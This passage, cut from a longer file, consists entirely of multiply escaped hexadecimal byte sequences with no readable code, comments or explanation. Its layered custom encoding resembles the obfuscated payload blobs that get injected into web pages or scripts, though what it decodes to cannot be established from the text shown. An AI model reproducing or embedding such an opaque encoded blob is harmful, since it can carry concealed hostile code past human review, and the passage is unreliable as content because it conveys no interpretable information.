x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5